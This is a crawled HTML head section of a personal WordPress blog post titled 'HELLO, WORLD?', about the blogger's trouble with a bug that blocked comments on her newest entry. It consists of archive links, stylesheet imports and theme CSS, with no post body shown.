

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beverlys.net/2012/01/hello-world/
body_size: 12351
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>HELLO, WORLD? &#124;  Beverly&#039;s Net: family. food. fashion.</title>
			<meta name="description" content="OK so something bad happened to my blog, &#8216;cos peoeple were reporting that they couldn&#8217;t click into the A NEW YEAR PLAYDATE link to comment on it. Argh! I actually still have no idea what&#8217;s wrong, even after trawling through the code. I mean, it&#8217;s so weird this bug affects just my newest entry? So&#46;&#46;&#46;" />
					<link rel="shortcut icon" type="image/x-icon" href="https://beverlys.net/wp-content/uploads/2018/01/favicon.gif" />
			<style type="text/css" media="screen">
		@import url('https://fonts.googleapis.com/css?family=Oswald:300,400,500,700|Roboto:300,300i,400|Amatic+SC:400,700');
	</style>
	<link rel='stylesheet' href='https://beverlys.net/wp-content/themes/montpellier/style.css?counter=1769898911' type='text/css' media='all' />
	<link rel="pingback" href="https://beverlys.net/xmlrpc.php" />
		<link rel='archives' title='July 2019' href='https://beverlys.net/2019/07/' />
	<link rel='archives' title='May 2019' href='https://beverlys.net/2019/05/' />
	<link rel='archives' title='April 2019' href='https://beverlys.net/2019/04/' />
	<link rel='archives' title='March 2019' href='https://beverlys.net/2019/03/' />
	<link rel='archives' title='February 2019' href='https://beverlys.net/2019/02/' />
	<link rel='archives' title='January 2019' href='https://beverlys.net/2019/01/' />
	<link rel='archives' title='December 2018' href='https://beverlys.net/2018/12/' />
	<link rel='archives' title='November 2018' href='https://beverlys.net/2018/11/' />
	<link rel='archives' title='October 2018' href='https://beverlys.net/2018/10/' />
	<link rel='archives' title='September 2018' href='https://beverlys.net/2018/09/' />
	<link rel='archives' title='August 2018' href='https://beverlys.net/2018/08/' />
	<link rel='archives' title='July 2018' href='https://beverlys.net/2018/07/' />
	<link rel='archives' title='June 2018' href='https://beverlys.net/2018/06/' />
	<link rel='archives' title='May 2018' href='https://beverlys.net/2018/05/' />
	<link rel='archives' title='April 2018' href='https://beverlys.net/2018/04/' />
	<link rel='archives' title='March 2018' href='https://beverlys.net/2018/03/' />
	<link rel='archives' title='February 2018' href='https://beverlys.net/2018/02/' />
	<link rel='archives' title='January 2018' href='https://beverlys.net/2018/01/' />
	<link rel='archives' title='December 2017' href='https://beverlys.net/2017/12/' />
	<link rel='archives' title='November 2017' href='https://beverlys.net/2017/11/' />
	<link rel='archives' title='October 2017' href='https://beverlys.net/2017/10/' />
	<link rel='archives' title='September 2017' href='https://beverlys.net/2017/09/' />
	<link rel='archives' title='August 2017' href='https://beverlys.net/2017/08/' />
	<link rel='archives' title='July 2017' href='https://beverlys.net/2017/07/' />
	<link rel='archives' title='June 2017' href='https://beverlys.net/2017/06/' />
	<link rel='archives' title='May 2017' href='https://beverlys.net/2017/05/' />
	<link rel='archives' title='April 2017' href='https://beverlys.net/2017/04/' />
	<link rel='archives' title='March 2017' href='https://beverlys.net/2017/03/' />
	<link rel='archives' title='February 2017' href='https://beverlys.net/2017/02/' />
	<link rel='archives' title='January 2017' href='https://beverlys.net/2017/01/' />
	<link rel='archives' title='November 2016' href='https://beverlys.net/2016/11/' />
	<link rel='archives' title='October 2016' href='https://beverlys.net/2016/10/' />
	<link rel='archives' title='September 2016' href='https://beverlys.net/2016/09/' />
	<link rel='archives' title='August 2016' href='https://beverlys.net/2016/08/' />
	<link rel='archives' title='May 2016' href='https://beverlys.net/2016/05/' />
	<link rel='archives' title='April 2016' href='https://beverlys.net/2016/04/' />
	<link rel='archives' title='March 2016' href='https://beverlys.net/2016/03/' />
	<link rel='archives' title='February 2016' href='https://beverlys.net/2016/02/' />
	<link rel='archives' title='January 2016' href='https://beverlys.net/2016/01/' />
	<link rel='archives' title='November 2015' href='https://beverlys.net/2015/11/' />
	<link rel='archives' title='October 2015' href='https://beverlys.net/2015/10/' />
	<link rel='archives' title='September 2015' href='https://beverlys.net/2015/09/' />
	<link rel='archives' title='August 2015' href='https://beverlys.net/2015/08/' />
	<link rel='archives' title='July 2015' href='https://beverlys.net/2015/07/' />
	<link rel='archives' title='June 2015' href='https://beverlys.net/2015/06/' />
	<link rel='archives' title='May 2015' href='https://beverlys.net/2015/05/' />
	<link rel='archives' title='April 2015' href='https://beverlys.net/2015/04/' />
	<link rel='archives' title='March 2015' href='https://beverlys.net/2015/03/' />
	<link rel='archives' title='February 2015' href='https://beverlys.net/2015/02/' />
	<link rel='archives' title='January 2015' href='https://beverlys.net/2015/01/' />
	<link rel='archives' title='December 2014' href='https://beverlys.net/2014/12/' />
	<link rel='archives' title='November 2014' href='https://beverlys.net/2014/11/' />
	<link rel='archives' title='October 2014' href='https://beverlys.net/2014/10/' />
	<link rel='archives' title='September 2014' href='https://beverlys.net/2014/09/' />
	<link rel='archives' title='August 2014' href='https://beverlys.net/2014/08/' />
	<link rel='archives' title='July 2014' href='https://beverlys.net/2014/07/' />
	<link rel='archives' title='June 2014' href='https://beverlys.net/2014/06/' />
	<link rel='archives' title='May 2014' href='https://beverlys.net/2014/05/' />
	<link rel='archives' title='April 2014' href='https://beverlys.net/2014/04/' />
	<link rel='archives' title='March 2014' href='https://beverlys.net/2014/03/' />
	<link rel='archives' title='February 2014' href='https://beverlys.net/2014/02/' />
	<link rel='archives' title='January 2014' href='https://beverlys.net/2014/01/' />
	<link rel='archives' title='December 2013' href='https://beverlys.net/2013/12/' />
	<link rel='archives' title='November 2013' href='https://beverlys.net/2013/11/' />
	<link rel='archives' title='October 2013' href='https://beverlys.net/2013/10/' />
	<link rel='archives' title='September 2013' href='https://beverlys.net/2013/09/' />
	<link rel='archives' title='August 2013' href='https://beverlys.net/2013/08/' />
	<link rel='archives' title='July 2013' href='https://beverlys.net/2013/07/' />
	<link rel='archives' title='June 2013' href='https://beverlys.net/2013/06/' />
	<link rel='archives' title='May 2013' href='https://beverlys.net/2013/05/' />
	<link rel='archives' title='April 2013' href='https://beverlys.net/2013/04/' />
	<link rel='archives' title='March 2013' href='https://beverlys.net/2013/03/' />
	<link rel='archives' title='February 2013' href='https://beverlys.net/2013/02/' />
	<link rel='archives' title='January 2013' href='https://beverlys.net/2013/01/' />
	<link rel='archives' title='December 2012' href='https://beverlys.net/2012/12/' />
	<link rel='archives' title='November 2012' href='https://beverlys.net/2012/11/' />
	<link rel='archives' title='October 2012' href='https://beverlys.net/2012/10/' />
	<link rel='archives' title='September 2012' href='https://beverlys.net/2012/09/' />
	<link rel='archives' title='August 2012' href='https://beverlys.net/2012/08/' />
	<link rel='archives' title='July 2012' href='https://beverlys.net/2012/07/' />
	<link rel='archives' title='June 2012' href='https://beverlys.net/2012/06/' />
	<link rel='archives' title='May 2012' href='https://beverlys.net/2012/05/' />
	<link rel='archives' title='April 2012' href='https://beverlys.net/2012/04/' />
	<link rel='archives' title='March 2012' href='https://beverlys.net/2012/03/' />
	<link rel='archives' title='February 2012' href='https://beverlys.net/2012/02/' />
	<link rel='archives' title='January 2012' href='https://beverlys.net/2012/01/' />
	<link rel='archives' title='December 2011' href='https://beverlys.net/2011/12/' />
	<link rel='archives' title='November 2011' href='https://beverlys.net/2011/11/' />
	<link rel='archives' title='October 2011' href='https://beverlys.net/2011/10/' />
	<link rel='archives' title='September 2011' href='https://beverlys.net/2011/09/' />
	<link rel='archives' title='August 2011' href='https://beverlys.net/2011/08/' />
	<link rel='archives' title='July 2011' href='https://beverlys.net/2011/07/' />
	<link rel='archives' title='June 2011' href='https://beverlys.net/2011/06/' />
	<link rel='archives' title='May 2011' href='https://beverlys.net/2011/05/' />
	<link rel='archives' title='April 2011' href='https://beverlys.net/2011/04/' />
	<link rel='archives' title='March 2011' href='https://beverlys.net/2011/03/' />
	<link rel='archives' title='February 2011' href='https://beverlys.net/2011/02/' />
	<link rel='archives' title='January 2011' href='https://beverlys.net/2011/01/' />
	<link rel='archives' title='December 2010' href='https://beverlys.net/2010/12/' />
	<link rel='archives' title='November 2010' href='https://beverlys.net/2010/11/' />
	<link rel='archives' title='October 2010' href='https://beverlys.net/2010/10/' />
	<link rel='archives' title='September 2010' href='https://beverlys.net/2010/09/' />
	<link rel='archives' title='August 2010' href='https://beverlys.net/2010/08/' />
	<link rel='archives' title='July 2010' href='https://beverlys.net/2010/07/' />
	<link rel='archives' title='June 2010' href='https://beverlys.net/2010/06/' />
	<link rel='archives' title='May 2010' href='https://beverlys.net/2010/05/' />
	<link rel='archives' title='April 2010' href='https://beverlys.net/2010/04/' />
	<link rel='archives' title='March 2010' href='https://beverlys.net/2010/03/' />
	<link rel='archives' title='February 2010' href='https://beverlys.net/2010/02/' />
	<link rel='archives' title='January 2010' href='https://beverlys.net/2010/01/' />
	<link rel='archives' title='December 2009' href='https://beverlys.net/2009/12/' />
	<link rel='archives' title='November 2009' href='https://beverlys.net/2009/11/' />
	<link rel='archives' title='October 2009' href='https://beverlys.net/2009/10/' />
	<link rel='archives' title='September 2009' href='https://beverlys.net/2009/09/' />
	<link rel='archives' title='August 2009' href='https://beverlys.net/2009/08/' />
	<link rel='archives' title='July 2009' href='https://beverlys.net/2009/07/' />
	<link rel='archives' title='June 2009' href='https://beverlys.net/2009/06/' />
	<link rel='archives' title='May 2009' href='https://beverlys.net/2009/05/' />
	<link rel='archives' title='April 2009' href='https://beverlys.net/2009/04/' />
	<link rel='archives' title='March 2009' href='https://beverlys.net/2009/03/' />
	<link rel='archives' title='February 2009' href='https://beverlys.net/2009/02/' />
	<link rel='archives' title='January 2009' href='https://beverlys.net/2009/01/' />
	<link rel='archives' title='December 2008' href='https://beverlys.net/2008/12/' />
	<link rel='archives' title='November 2008' href='https://beverlys.net/2008/11/' />
	<link rel='archives' title='October 2008' href='https://beverlys.net/2008/10/' />
	<link rel='archives' title='September 2008' href='https://beverlys.net/2008/09/' />
	<link rel='archives' title='August 2008' href='https://beverlys.net/2008/08/' />
	<link rel='archives' title='July 2008' href='https://beverlys.net/2008/07/' />
	<link rel='archives' title='June 2008' href='https://beverlys.net/2008/06/' />
	<link rel='archives' title='May 2008' href='https://beverlys.net/2008/05/' />
	<link rel='archives' title='April 2008' href='https://beverlys.net/2008/04/' />
	<link rel='archives' title='March 2008' href='https://beverlys.net/2008/03/' />
	<link rel='archives' title='February 2008' href='https://beverlys.net/2008/02/' />
	<link rel='archives' title='January 2008' href='https://beverlys.net/2008/01/' />
	<link rel='archives' title='December 2007' href='https://beverlys.net/2007/12/' />
	<link rel='archives' title='November 2007' href='https://beverlys.net/2007/11/' />
	<link rel='archives' title='October 2007' href='https://beverlys.net/2007/10/' />
	<link rel='archives' title='September 2007' href='https://beverlys.net/2007/09/' />
	<link rel='archives' title='August 2007' href='https://beverlys.net/2007/08/' />
	<link rel='archives' title='July 2007' href='https://beverlys.net/2007/07/' />
	<link rel='archives' title='June 2007' href='https://beverlys.net/2007/06/' />
	<link rel='archives' title='May 2007' href='https://beverlys.net/2007/05/' />
	<link rel='archives' title='April 2007' href='https://beverlys.net/2007/04/' />
	<link rel='archives' title='March 2007' href='https://beverlys.net/2007/03/' />
	<link rel='archives' title='February 2007' href='https://beverlys.net/2007/02/' />
	<link rel='archives' title='January 2007' href='https://beverlys.net/2007/01/' />
	<link rel='archives' title='December 2006' href='https://beverlys.net/2006/12/' />
	<link rel='archives' title='November 2006' href='https://beverlys.net/2006/11/' />
	<link rel='archives' title='October 2006' href='https://beverlys.net/2006/10/' />
	<link rel='archives' title='September 2006' href='https://beverlys.net/2006/09/' />
	<link rel='archives' title='August 2006' href='https://beverlys.net/2006/08/' />
	<link rel='archives' title='July 2006' href='https://beverlys.net/2006/07/' />
	<link rel='archives' title='June 2006' href='https://beverlys.net/2006/06/' />
	<link rel='archives' title='May 2006' href='https://beverlys.net/2006/05/' />
	<link rel='archives' title='April 2006' href='https://beverlys.net/2006/04/' />
	<link rel='archives' title='March 2006' href='https://beverlys.net/2006/03/' />
	<link rel='archives' title='February 2006' href='https://beverlys.net/2006/02/' />
	<link rel='archives' title='January 2006' href='https://beverlys.net/2006/01/' />
	<link rel='archives' title='December 2005' href='https://beverlys.net/2005/12/' />
	<link rel='archives' title='November 2005' href='https://beverlys.net/2005/11/' />
	<link rel='archives' title='October 2005' href='https://beverlys.net/2005/10/' />
	<link rel='archives' title='September 2005' href='https://beverlys.net/2005/09/' />
	<link rel='archives' title='August 2005' href='https://beverlys.net/2005/08/' />
	<link rel='archives' title='July 2005' href='https://beverlys.net/2005/07/' />
	<link rel='archives' title='June 2005' href='https://beverlys.net/2005/06/' />
	<link rel='archives' title='May 2005' href='https://beverlys.net/2005/05/' />
	<link rel='archives' title='April 2005' href='https://beverlys.net/2005/04/' />
	<link rel='archives' title='March 2005' href='https://beverlys.net/2005/03/' />
	<link rel='archives' title='February 2005' href='https://beverlys.net/2005/02/' />
	<link rel='archives' title='January 2005' href='https://beverlys.net/2005/01/' />
	<link rel='archives' title='December 2004' href='https://beverlys.net/2004/12/' />
	<link rel='archives' title='November 2004' href='https://beverlys.net/2004/11/' />
	<link rel='archives' title='October 2004' href='https://beverlys.net/2004/10/' />
	<link rel='archives' title='September 2004' href='https://beverlys.net/2004/09/' />
	<link rel='archives' title='August 2004' href='https://beverlys.net/2004/08/' />
	<link rel='archives' title='July 2004' href='https://beverlys.net/2004/07/' />
	<link rel='archives' title='June 2004' href='https://beverlys.net/2004/06/' />
	<link rel='archives' title='May 2004' href='https://beverlys.net/2004/05/' />
	<link rel='archives' title='April 2004' href='https://beverlys.net/2004/04/' />
	<link rel='archives' title='March 2004' href='https://beverlys.net/2004/03/' />
	<link rel='archives' title='February 2004' href='https://beverlys.net/2004/02/' />
	<link rel='archives' title='January 2004' href='https://beverlys.net/2004/01/' />
	<link rel='archives' title='December 2003' href='https://beverlys.net/2003/12/' />
	<link rel='archives' title='November 2003' href='https://beverlys.net/2003/11/' />
	<link rel='archives' title='October 2003' href='https://beverlys.net/2003/10/' />
	<link rel='archives' title='September 2003' href='https://beverlys.net/2003/09/' />
	<link rel='archives' title='August 2003' href='https://beverlys.net/2003/08/' />
	<link rel='archives' title='July 2003' href='https://beverlys.net/2003/07/' />
	<link rel='archives' title='June 2003' href='https://beverlys.net/2003/06/' />
	<link rel='archives' title='May 2003' href='https://beverlys.net/2003/05/' />
	<link rel='archives' title='April 2003' href='https://beverlys.net/2003/04/' />
	<link rel='archives' title='March 2003' href='https://beverlys.net/2003/03/' />
	<link rel='archives' title='February 2003' href='https://beverlys.net/2003/02/' />
	<link rel='archives' title='January 2003' href='https://beverlys.net/2003/01/' />
	<link rel='archives' title='December 2002' href='https://beverlys.net/2002/12/' />
	<link rel='archives' title='November 2002' href='https://beverlys.net/2002/11/' />
	<link rel='archives' title='October 2002' href='https://beverlys.net/2002/10/' />
	<link rel='archives' title='September 2002' href='https://beverlys.net/2002/09/' />
	<link rel='archives' title='August 2002' href='https://beverlys.net/2002/08/' />
	<link rel='archives' title='July 2002' href='https://beverlys.net/2002/07/' />
	<link rel='archives' title='June 2002' href='https://beverlys.net/2002/06/' />
	<link rel='archives' title='May 2002' href='https://beverlys.net/2002/05/' />
	<link rel='archives' title='April 2002' href='https://beverlys.net/2002/04/' />
	<link rel='archives' title='March 2002' href='https://beverlys.net/2002/03/' />
	<link rel='archives' title='February 2002' href='https://beverlys.net/2002/02/' />
	<link rel='archives' title='January 2002' href='https://beverlys.net/2002/01/' />
	<link rel='archives' title='December 2001' href='https://beverlys.net/2001/12/' />
	<link rel='archives' title='November 2001' href='https://beverlys.net/2001/11/' />
	<link rel='archives' title='October 2001' href='https://beverlys.net/2001/10/' />
	<link rel='archives' title='September 2001' href='https://beverlys.net/2001/09/' />
	<link rel='archives' title='August 2001' href='https://beverlys.net/2001/08/' />
	<link rel='archives' title='July 2001' href='https://beverlys.net/2001/07/' />
	<link rel='archives' title='June 2001' href='https://beverlys.net/2001/06/' />
	<link rel='archives' title='May 2000' href='https://beverlys.net/2000/05/' />
	<title>HELLO, WORLD? &#8211; Beverly&#039;s Net: family. food. fashion.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Beverly&#039;s Net: family. food. fashion. &raquo; Feed" href="https://beverlys.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beverly&#039;s Net: family. food. fashion. &raquo; Comments Feed" href="https://beverlys.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beverly&#039;s Net: family. food. fashion. &raquo; HELLO, WORLD? Comments Feed" href="https://beverlys.net/2012/01/hello-world/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://beverlys.net/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://beverlys.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://beverlys.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://beverlys.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mini_popup_style-css' href='https://beverlys.net/wp-content/plugins/mini-popup/css/style.css?ver=6.8.3' type='text/css' media='all' />
